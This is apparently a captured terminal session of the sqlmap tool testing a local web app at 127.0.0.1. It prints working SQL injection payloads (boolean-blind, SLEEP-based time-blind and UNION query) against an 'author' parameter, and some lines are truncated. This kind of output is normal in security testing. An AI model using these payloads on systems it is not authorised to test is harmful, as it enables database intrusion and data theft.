 $ python sqlmap.py -u "http://127.0.0.1:5000/?id=1&title=&date=&author=*" --dbms=MySQL --batch
{1.1.10.9#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
iability and are not responsible for any misuse or damage caused by this program
[*] starting at 03:57:34
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[03:57:34] [WARNING] it seems that you've provided empty parameter value(s) for testing. Please, always use only valid parameter values
[03:57:34] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://127.0.0.1:5000/?id=1&title=&date=&author=%' AND 2865=2865 AND '%'='
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: http://127.0.0.1:5000/?id=1&title=&date=&author=%' AND SLEEP(5) AND '%'='
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: http://127.0.0.1:5000/?id=1&title=&date=&author=%' UNION ALL SELECT CONCAT(0x7176786a71,0x4f52715257524e44664a7a6f6c684e704
NULL-- jkXf
---